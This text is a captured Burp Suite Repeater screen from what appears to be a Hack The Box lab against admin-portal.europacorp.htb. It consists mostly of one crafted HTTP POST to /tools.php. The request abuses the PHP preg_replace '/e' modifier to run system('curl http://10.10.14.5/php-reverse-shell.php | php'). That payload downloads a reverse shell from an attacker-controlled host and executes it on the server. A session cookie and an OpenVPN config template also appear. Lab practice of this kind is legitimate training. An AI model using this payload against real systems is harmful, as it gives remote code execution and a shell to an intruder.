 Applications Places burp-StartBurp Wed 15:27 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: https://admin-portal.europacorp.htb ?
Request
Raw Params Headers Hex
POST /tools.php HTTP/1.1
Host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin-portal.europacorp.htb/tools.php
Cookie: PHPSESSID=a4lci20phpb3ben3jfn77m1td4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1352
pattern=/vtun0/e&ipaddress=system('curl http://10.10.14.5/php-reverse-shell.php | php')&text="openvpn": {
"vtun0": {
"local-address": {
"10.10.10.1": "''"
},
"local-port": "1337",
"mode": "site-to-site",
"openvpn-option": [
"--comp-lzo",
"--float",
"--ping 10",
"--ping-restart 20",
"--ping-timer-rem",
"--persist-tun",
"--persist-key",
"--user nobody",
"--group nogroup"
],
"remote-address": "ip_address",
"remote-port": "1337",
"shared-secret-key-file": "/config/auth/secret"
},
"protocols": {
"static": {
"interface-route": {
"ip_address/24": {
"next-hop-interface": {
"vtun0": "''"
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting